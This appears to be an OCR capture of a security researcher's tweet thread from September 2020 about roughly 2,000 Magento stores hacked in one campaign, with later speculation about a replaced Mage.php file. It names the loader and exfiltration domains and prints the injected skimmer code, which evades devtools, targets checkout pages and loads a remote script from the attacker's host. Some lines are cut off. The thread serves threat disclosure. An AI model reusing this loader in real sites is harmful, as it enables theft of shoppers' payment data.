 Sansec @sansecio · Sep 14, 2020
UPDATE Nearly 2000 Magento stores got hacked over the weekend,
which is - by far - the largest automated campaign to date. Malware
loader: mcdnn[.]net. Exfil: imags[.]pw
sansec.io/research/large...
var i = window.outerWidth - window.innerWidth > 160;
var e = window.outerHeight - window.innerHeight > 160;
return !(e && i || !(window.Firebug && window.Firebug.chrome && window.
Sansec
}
if((new RegExp("onepage|checkout|onestep|firecheckout|onestepcheckout|onepagecheckout")).test(window.loc
var z2 = document.createElement("script");
var e2 = "//mcdnn.net/122002/assets/js/widget.js";
z2.setAttribute("src", e2);
z2.setAttribute("id", "cloud");
document.getElementsByTagName("head").item(0).appendChild(z2);
numInterval = setInterval( function(){
if (is_d()){
if(document.getElementById("cloud")){
document.getElementById("cloud").outerHTML = "";
}
}
}, 300 );
}
Mage One
4 55 51
2 more replies
Sansec @sansecio · Sep 14, 2020
Curiously, they also installed a clean version of the legit "app/Mage.php".
We are still looking into obtaining a prior copy of that library file.
1 3
Sansec @sansecio · Sep 14, 2020
Plot twist: the injected app/Mage.php was benign but _slightly_ different
from the original one. Speculation: perhaps the attacker forced a secure
copy on all 2000 compromised stores, to kill possible competing
backdoors (which are often added to Mage.php).
1 4